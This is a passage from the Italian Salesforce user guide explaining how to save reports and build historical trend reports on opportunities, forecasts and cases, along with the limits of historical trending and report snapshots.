



VEDERE ANCHE:

[Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Immissione di criteri filtro](#page-3658-0)

# Salvataggio dei rapporti

Fare clic su **Salva** per aggiornare un rapporto esistente con modifiche recenti o su **Salva con nome** per clonare il rapporto originale senza modificarlo. In Lightning Experience, fare clic su **Clona** per clonare il rapporto.

- **1.** Verificare il nome, la descrizione e la cartella, quindi decidere l'operazione successiva:
	- **•** Fare clic su **Salva** per salvare il rapporto e andare alla pagina iniziale Rapporti
	- **•** Fare clic su **Salva e torna al rapporto** per salvarlo e tornare alla pagina di esecuzione del rapporto.
	- Nota: per salvare il rapporto in uno specifico livello della gerarchia dei ruoli dei rapporti vendite, previsioni, opportunità e attività, selezionare Salva livello gerarchia.

Suggerimento: Se si aggiungono i due punti al nome del rapporto, il nome compare su due righe separate quando si visualizza il rapporto. Utilizzare questo accorgimento per classificare i rapporti per nome o per visualizzare meglio i nomi lunghi. Se ad esempio si immette *Prima riga: Seconda riga* per Nome rapporto, nella pagina di esecuzione apparirà quanto segue:



# Rapporti sulle variazioni storiche

Oltre all'esecuzione di aggiornatissimi rapporti standard sullo stato corrente dell'azienda, è possibile analizzare le variazioni giornaliere e settimanali di opportunità, casi, previsioni e oggetti personalizzati.

Nota: i rapporti con trend storico con grafici sono supportati in Lightning Experience, ma le visualizzazioni tabulari non sono disponibili su questo tipo di rapporti.

## IN QUESTA SEZIONE:

1. [Tracciamento delle variazioni delle vendite in corso di realizzazione](#page-3668-0)

Un rapporto storico può aiutare a monitorare le opportunità di vendita in corso di realizzazione della propria società per verificare che l'attività sia sufficiente per raggiungere gli obiettivi di vendita presenti e futuri. Può essere utile concentrarsi sulle trattative il cui valore è aumentato o diminuito negli ultimi tre mesi oppure su quelle che sono entrate o uscite da un determinato periodo target.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

Per specificare un nome di rapporto univoco utilizzato dall'API:

**•** "Personalizza applicazione"

Per selezionare una cartella in cui archiviare i rapporti pubblici:

**•** "Gestisci rapporti pubblici"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

2. [Visualizzazione delle variazioni degli importi delle previsioni](#page-3673-0)

Generare un rapporto storico, in formato a matrice, degli importi che i membri del proprio team hanno assegnato a ogni categoria di previsione. Le variazioni di tali importi possono dare indicazioni in merito all'accuratezza delle previsioni del team.

3. [Tracciamento della cronologia per i casi](#page-3674-0)

Monitorare l'attività su tutti i casi e identificare le modifiche di stato dei casi negli ultimi tre mesi del ciclo di vita di un caso.

4. [Funzionamento dei rapporti con trend storico](#page-3675-0)

I rapporti con trend storico utilizzano un tipo di rapporto personalizzato speciale per evidenziare le variazioni tra cinque date fotografate, ad esempio cinque giorni lavorativi o cinque settimane lavorative. È possibile rappresentare visivamente le modifiche delle date in grafici e cruscotti digitali.

5. [Limitazioni ai rapporti con trend storico](#page-3675-1)

In Salesforce, il trend storico è soggetto ad alcune limitazioni relative al periodo di rilevamento dei dati, al numero di righe di dati e ai campi e agli oggetti che è possibile monitorare. Queste limitazioni hanno lo scopo di circoscrivere l'insieme di dati per far sì che i rapporti restituiscano i dati in tempi brevi.

## <span id="page-3668-0"></span>Tracciamento delle variazioni delle vendite in corso di realizzazione

Un rapporto storico può aiutare a monitorare le opportunità di vendita in corso di realizzazione della propria società per verificare che l'attività sia sufficiente per raggiungere gli obiettivi di vendita presenti e futuri. Può essere utile concentrarsi sulle trattative il cui valore è aumentato o diminuito negli ultimi tre mesi oppure su quelle che sono entrate o uscite da un determinato periodo target.

Sarà probabilmente utile confrontare i valori storici e attuali di una serie di attributi chiave delle opportunità, quali date, importi e stato, per vedere come sono cambiate nel tempo le opportunità in corso di realizzazione. Ad esempio, questo rapporto di riepilogo indica gli importi delle opportunità e le date di chiusura che sono cambiati rispetto a ieri.



- **1.** Istantanea di un massimo di cinque date per tenere traccia dei trend giornalieri o settimanali.
- **2.** I valori correnti e storici sono affiancati per facilitare il confronto.
- **3.** Le date e gli importi cambiati sono evidenziati in rosso o in verde.

## IN QUESTA SEZIONE:

1. [Osservare l'andamento nel tempo delle opportunità in corso di realizzazione](#page-3669-0)

Si immagini di voler confrontare il valore totale odierno delle opportunità in corso di realizzazione con il valore del giorno prima. Creare un rapporto semplice per confrontare le due date.

# Applicazioni analitiche Guida dell'utente | Rapporti | 3664

# 2. [Identificare le trattative storiche che superano un valore specifico](#page-3670-0)

Si immagini di volersi concentrare solo sulle trattative in corso di realizzazione di valore superiore a 5000 euro, senza preoccuparsi delle fluttuazioni del giorno. Occorrerà un rapporto con trend storico che escluda tutte le trattative il cui valore al giorno prima non superava i 5000 euro.

3. [Trovare le trattative che vanno per le lunghe](#page-3671-0)

Per concentrarsi sulle trattative che richiedono più tempo del previsto per concludersi, creare un rapporto con trend storico che identifichi le trattative in corso la cui data di chiusura è stata posticipata.

4. [Identificare le trattative con valore in diminuzione](#page-3672-0)

L'analisi del trend storico può aiutare a stabilire le priorità poiché identifica rapidamente le trattative potenzialmente a rischio. Ad esempio ci si può concentrare sulle trattative in corso il cui valore è diminuito rispetto al giorno precedente. Occorrerà un rapporto con trend storico che presenti le trattative il cui valore odierno è inferiore a quello del giorno precedente.

<span id="page-3669-0"></span>Osservare l'andamento nel tempo delle opportunità in corso di realizzazione

Si immagini di voler confrontare il valore totale odierno delle opportunità in corso di realizzazione con il valore del giorno prima. Creare un rapporto semplice per confrontare le due date.

- **1.** Creare un rapporto cronologia opportunità.
	- **a.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
	- **b.** In **Seleziona tipo di rapporto** > **Opportunità**, selezionare *Opportunità con trend storico*.
	- **c.** Fare clic su **Crea**.
- **2.** Per Mostra, selezionare *Tutte le opportunità*.

Tenere presente che il valore predefinito del campo Data storica è *Ieri*, e che il campo Ammontare (storico) mostra la data di ieri.

Suggerimento: "Ieri" è un valore di data continuativo, cioè che punta a una data correlata alla data di oggi. Se il giorno dopo si esegue lo stesso rapporto, Ammontare (storico) riporterà la data di oggi.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E



- **3.** Fare clic sulla freccia giù nelle intestazioni delle colonne Ammontare (storico) e Ammontare (oggi). Fare clic su *Riepiloga questo campo* e selezionare *Somma*. In fondo a ciascuna colonna compare l'ammontare totale.
- **4.** Fare clic sulla freccia giù nell'intestazione della colonna Ammontare e selezionare *Mostra modifiche*.

### **5.** Fare clic su **Esegui rapporto**.

**6.** Nella colonna Cambia, notare la differenza tra il valore totale della colonna Ammontare (storico) e quello della colonna Ammontare —(oggi).

Suggerimento: le variazioni si notano subito perché sono indicate dai valori in verde e in rosso.

È stato creato un semplice rapporto con trend storico che può aiutare ad analizzare il comportamento delle opportunità in corso di realizzazione.

## VEDERE ANCHE:

#### <span id="page-3670-0"></span>[Rapporto Opportunità con trend storico](#page-3600-0)

Identificare le trattative storiche che superano un valore specifico

Si immagini di volersi concentrare solo sulle trattative in corso di realizzazione di valore superiore a 5000 euro, senza preoccuparsi delle fluttuazioni del giorno. Occorrerà un rapporto con trend storico che escluda tutte le trattative il cui valore al giorno prima non superava i 5000 euro.

- **1.** Creare un rapporto cronologia opportunità.
	- **a.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
	- **b.** In **Seleziona tipo di rapporto** > **Opportunità**, selezionare *Opportunità con trend storico*.
	- **c.** Fare clic su **Crea**.
- **2.** Per *Mostra*, selezionare *Tutte le opportunità*.
- **3.** Applicare un filtro che escluda i valori storici inferiori a 5000 euro.
	- **a.** Fare clic su **Aggiungi** e selezionare *Filtro campi storici*.
	- **b.** Impostare Ammontare (storico) su Ieri.
	- **c.** Selezionare *maggiore di* per l'operatore.
	- **d.** Immettere *5.000* nell'ultimo campo.
	- **e.** Fare clic su **OK**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E



### **4.** Fare clic su **Esegui rapporto**.

**5.** Nel rapporto finale, si osservi come tutte le trattative nella colonna Ammontare — Storico abbiano valore superiore a 5000 euro.

Suggerimento: i valori dei campi Ammontare, Data chiusura e Fase sono in verde o in rosso per indicare la direzione della variazione. I colori si possono invertire facendo clic sulla freccia giù nell'intestazione della colonna.

È stato creato un rapporto semplice che estrapola tutte le trattative di valore superiore a un determinato importo in una data di istantanea della cronologia specifica.

#### VEDERE ANCHE:

<span id="page-3671-0"></span>[Rapporto Opportunità con trend storico](#page-3600-0)

#### Trovare le trattative che vanno per le lunghe

Per concentrarsi sulle trattative che richiedono più tempo del previsto per concludersi, creare un rapporto con trend storico che identifichi le trattative in corso la cui data di chiusura è stata posticipata.

- **1.** Creare un rapporto cronologia opportunità.
	- **a.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
	- **b.** In **Seleziona tipo di rapporto** > **Opportunità**, selezionare *Opportunità con trend storico*.
	- **c.** Fare clic su **Crea**.
- **2.** Per *Mostra*, selezionare *Tutte le opportunità*.
- **3.** Applicare un filtro che restituisca le date di chiusura che sono state posticipate rispetto al passato.
	- **a.** Fare clic su **Aggiungi** e selezionare *Filtro campi storici*.
	- **b.** Impostare Data chiusura (storica) sul 1° febbraio 2013.

Suggerimento: selezionare la data mediante il calendario in **Giorni fissi**.

- **c.** Fare clic su **OK**.
- **4.** Fare clic sulla freccia giù nell'intestazione della colonna Data chiusura e selezionare *Mostra modifiche*.
- **5.** Fare clic su **Esegui rapporto**.
- **6.** Per ogni trattativa contenuta nel rapporto, confrontare la data della colonna Data chiusura (storica) con quella della colonna Data chiusura — (oggi).

Suggerimento: le variazioni si notano subito perché sono indicate dai valori in verde e in rosso.

#### VEDERE ANCHE:

[Rapporto Opportunità con trend storico](#page-3600-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E
Identificare le trattative con valore in diminuzione

L'analisi del trend storico può aiutare a stabilire le priorità poiché identifica rapidamente le trattative potenzialmente a rischio. Ad esempio ci si può concentrare sulle trattative in corso il cui valore è diminuito rispetto al giorno precedente. Occorrerà un rapporto con trend storico che presenti le trattative il cui valore odierno è inferiore a quello del giorno precedente.

- **1.** Creare un rapporto cronologia opportunità.
	- **a.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
	- **b.** In **Seleziona tipo di rapporto** > **Opportunità**, selezionare *Opportunità con trend storico*.
	- **c.** Fare clic su **Crea**.
- **2.** Per *Mostra*, selezionare *Tutte le opportunità*.
- **3.** Con un filtro, escludere tutte le trattative che il giorno prima non avevano valore superiore rispetto alla data corrente.
	- **a.** Fare clic su **Aggiungi** e selezionare *Filtro campi storici*.
	- **b.** Impostare Ammontare (storico) su maggiore di.
	- **c.** Impostare l'ultimo campo su *Campo*.

In questo esempio si è scelto di confrontare l'ammontare storico con l'ammontare presente nella colonna Ammontare — Oggi, qualunque esso sia, e non con un ammontare specifico.

**d.** Fare clic su **OK**.



#### **4.** Fare clic su **Esegui rapporto**.

È stato creato un rapporto semplice che contrassegna le trattative il cui valore si è ridotto rispetto al giorno precedente. Si noti che tutti i risultati della colonna Ammontare - Oggi sono in rosso, per indicare la diminuzione di valore.

Suggerimento: per modificare i colori utilizzati per indicare la variazione degli importi, fare clic sulla freccia giù sopra la colonna Cambia e selezionare *Inverti colori*.

#### VEDERE ANCHE:

[Rapporto Opportunità con trend storico](#page-3600-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

- **•** "Crea e personalizza rapporti"
	- E
	- "Generatore di rapporti"

# Visualizzazione delle variazioni degli importi delle previsioni

Generare un rapporto storico, in formato a matrice, degli importi che i membri del proprio team hanno assegnato a ogni categoria di previsione. Le variazioni di tali importi possono dare indicazioni in merito all'accuratezza delle previsioni del team.

Ai fini di questo esempio, si ipotizza che sia trascorso un mese dall'inizio del trimestre fiscale corrente.

- **1.** Creare un rapporto cronologia della previsione.
	- **a.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
	- **b.** In **Seleziona tipo di rapporto** > **Previsioni**, selezionare *Voci previsioni con trend storico*. Perché sia possibile selezionare questo tipo di rapporto è necessario che l'organizzazione abbia abilitato il trend storico per le voci previsioni. Se il tipo di rapporto non compare nell'elenco, rivolgersi all'amministratore.
	- **c.** Fare clic su **Crea**.
- **2.** Nell'area dei Filtri, scegliere **Mostra** > **Tutte le voci previsioni**, quindi impostare i filtri.
	- **a.** Per il **Campo data**, scegliere Data finale. Per **Intervallo**, scegliere Trimestre fiscale corrente. I campi data **Da** e **A** recuperano automaticamente le date iniziale e finale del trimestre corrente.
	- **b.** Per **Data storica**, scegliere 3 mesi fa, 2 mesi fa, quindi 1 mese fa dal menu a discesa. Ogni data selezionata viene aggiunta al campo.

#### **Filtro per la data storica desiderata.**





Suggerimento: Per spostare Ieri a destra del campo, eliminarlo e aggiungerlo nuovamente dal menu a discesa.

- **3.** Scegliere i dati di cui si desidera monitorare le variazioni storiche. In questo caso, siamo interessati alla categoria in cui sono state apportate modifiche e al modo in cui l'importo di previsione è cambiato.
	- **a.** Nel riquadro **Anteprima** cambiare **Formato tabulare** in **Formato a matrice**.
	- **b.** Trascinare il campo Titolare: Nome completo dall'area campi al riquadro Anteprima per creare un raggruppamento di righe.
	- **c.** Trascinare il campo Categoria di previsione alla destra di Titolare: Nome completo per creare un altro raggruppamento di righe.
	- **d.** Trascinare il campo Ammontare previsione(storico) nell'area a matrice del riquadro Anteprima, sotto la barra gialla. Nella finestra di dialogo **Riepiloga**, selezionare Somma.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

#### **Selezionare i campi contenenti i dati di cui tenere traccia.**



Vengono visualizzate delle colonne per ognuna delle date storiche scelte nell'area dei filtri contenenti dei record.

- **4.** Fare clic su **Esegui rapporto** per visualizzare i dati raccolti finora. Quindi, fare clic su **Personalizza** per continuare a regolare i filtri e i campi, secondo necessità.
- **5.** Dopo che sono stati definiti i dati di cui si desidera tenere traccia, creare un grafico in modo da rappresentarli graficamente.
	- **a.** Nell'area dell'anteprima, fare clic su **Aggiungi grafico** e selezionare l'icona del grafico a linee.
	- **b.** Nella scheda Dati grafico, scegliere Somma di ammontare previsione (storico) per l'**Asse y** e Data istantanea per l'**Asse x**.
	- **c.** Per **Raggruppa per**, scegliere Categoria di previsione e selezionare **Cumulativo**.
	- **d.** Fare clic su **OK**, quindi fare nuovamente clic su **Esegui rapporto**.
- **6.** Fare clic su **Salva con nome**. Scegliere un nome e una cartella per il rapporto e fare clic su **Salva**.

#### Tracciamento della cronologia per i casi

Monitorare l'attività su tutti i casi e identificare le modifiche di stato dei casi negli ultimi tre mesi del ciclo di vita di un caso.

- **1.** Un modo per ottimizzare il funzionamento dei call center consiste nell'osservare il campo Stato nel corso del tempo, identificando i casi che passano a uno stato precedente. Questo può essere utile per trovare metodi più efficaci di risoluzione dei casi.
- 2. Per un altro esempio, provare ad analizzare i valori del campo Priorità per individuare i casi che potrebbero essere stati classificati erroneamente al momento dell'apertura. Anche osservare le eventuali modifiche frequenti di priorità può consentire di migliorare la gestione dei casi complessi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

# Funzionamento dei rapporti con trend storico

I rapporti con trend storico utilizzano un tipo di rapporto personalizzato speciale per evidenziare le variazioni tra cinque date fotografate, ad esempio cinque giorni lavorativi o cinque settimane lavorative. È possibile rappresentare visivamente le modifiche delle date in grafici e cruscotti digitali.

Per le organizzazioni create a partire dal rilascio Winter '14, i rapporti con trend storico sono attivati per impostazione predefinita. Se l'organizzazione risale a prima di questo rilascio, è necessario attivare i rapporti con trend storico nel menu Imposta.

Salesforce conserva i dati cronologici relativi ai tre mesi precedenti oltre a quelli del mese corrente. (La quantità di dati cronologici con cui è possibile lavorare nella pratica dipende dalla struttura e dagli schemi di utilizzo dei dati nella propria organizzazione.) In questo arco di tempo è possibile selezionare fino a cinque istantanee di date da confrontare, utilizzando un massimo di quattro filtri storici.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Non è consigliabile utilizzare durate superiori a giorni o settimane; i rapporti potrebbero superare il limite di timeout e non restituire alcun risultato. Per le piccole organizzazioni con un minor numero di record, la generazione di rapporti con trend storico da un mese all'altro può funzionare, ma questi rapporti non sono stati ideati per un utilizzo di questo tipo.

Suggerimento: i rapporti con trend storico si possono creare e personalizzare anche tramite l'API dei metadati e l'API REST rapporti e cruscotti digitali.

# Limitazioni ai rapporti con trend storico

In Salesforce, il trend storico è soggetto ad alcune limitazioni relative al periodo di rilevamento dei dati, al numero di righe di dati e ai campi e agli oggetti che è possibile monitorare. Queste limitazioni hanno lo scopo di circoscrivere l'insieme di dati per far sì che i rapporti restituiscano i dati in tempi brevi.

- **•** Salesforce conserva i dati cronologici relativi ai tre mesi precedenti oltre a quelli del mese corrente.
- **•** Per ogni oggetto è possibile memorizzare fino a 5 milioni di righe di dati di trend storico. L'acquisizione dei dati cronologici si interrompe al superamento del limite. Un'email avvisa l'amministratore quando un oggetto raggiunge il 70% del limite, e nuovamente se il limite viene superato.
- **•** Ciascun rapporto con trend storico può contenere un massimo di 100 campi. Nei rapporti Opportunità, questo limite comprende i campi standard preselezionati, che non si possono disabilitare.
- **•** I campi formula non sono supportati.
- **•** In ogni rapporto con trend storico è possibile specificare fino a cinque date per le istantanee della cronologia.
- **•** In ogni rapporto con trend storico è possibile utilizzare fino a quattro filtri storici.
- **•** Sono supportati i seguenti tipi di campi: numerico, valuta, data, elenco di selezione.
- **•** Internet Explorer 6 non è supportato.
- **•** La creazione guidata rapporto non è supportata. I rapporti con trend storico si possono creare solo con il Generatore di rapporti.
- **•** I rapporti con trend storico con grafici sono supportati in Lightning Experience, ma in questo tipo di rapporti le visualizzazioni tabulari non sono disponibili.



# <span id="page-3676-0"></span>Rapporto sui dati cronologici con istantanee del rapporto

Un'istantanea del rapporto consente di eseguire rapporti sui dati cronologici. Gli utenti autorizzati possono salvare i risultati dei rapporti in formato tabulare o riepilogativo sui campi di un oggetto personalizzato e quindi mappare tali campi ai campi corrispondenti su un oggetto di destinazione. Possono quindi pianificare quando eseguire il rapporto per caricare i campi dell'oggetto personalizzato con i dati del rapporto. Le istantanee del rapporto consentono di lavorare con i dati dei rapporti in modo analogo agli altri record di Salesforce.

Dopo che è stata impostata un'istantanea del rapporto, gli utenti possono:

- **•** Creare ed eseguire rapporti personalizzati dall'oggetto di destinazione.
- **•** Creare cruscotti digitali dal rapporto origine.
- **•** Definire visualizzazioni elenco sull'oggetto di destinazione se è incluso in una scheda oggetto personalizzato.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

